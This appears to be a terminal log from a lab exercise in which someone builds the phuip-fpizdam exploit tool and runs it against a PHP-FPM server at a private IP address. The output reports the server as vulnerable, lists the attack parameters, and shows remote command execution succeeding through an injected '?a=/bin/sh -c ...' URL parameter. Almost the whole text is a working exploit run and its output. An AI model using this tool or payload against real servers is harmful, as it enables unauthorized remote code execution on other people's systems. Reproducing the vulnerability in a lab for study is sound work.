 attack.go  detect_methods.go  LICENSE.txt  README.md     ZeroNights2019.pdf
consts.go  go.mod             main.go      reproducer
detect.go  go.sum             phpini.go    requester.go
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# go get -v && go build
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ls
attack.go  detect_methods.go  LICENSE.txt  phuip-fpizdam  requester.go
consts.go  go.mod             main.go      README.md      ZeroNights2019.pdf
detect.go  go.sum             phpini.go    reproducer
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://192.168.5.149:8080/
2022/03/27 21:30:01 Failed to create requester: well I believe the url must end
with ".php". Maybe I'm wrong, delete this check if you feel like it
┌──(root💀wanan)-[~/phuip-fpizdam]
└─# ./phuip-fpizdam http://192.168.5.149:8080/index.php                     1 ⨯
2022/03/27 21:30:26 Base status code is 200
2022/03/27 21:30:26 Status code 502 for qsl=1795, adding as a candidate
2022/03/27 21:30:26 The target is probably vulnerable. Possible QSLs: [1785 1790
 1795]
2022/03/27 21:30:26 Attack params found: --qsl 1790 --pisos 244 --skip-detect
2022/03/27 21:30:26 Trying to set "session.auto_start=0"...
2022/03/27 21:30:26 Detect() returned attack params: --qsl 1790 --pisos 244 --sk
ip-detect <-- REMEMBER THIS
2022/03/27 21:30:26 Performing attack using php.ini settings...
2022/03/27 21:30:26 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2022/03/27 21:30:26 Trying to cleanup /tmp/a...
2022/03/27 21:30:26 Done!
┌──(root💀wanan)-[~/phuip-fpizdam]
└─#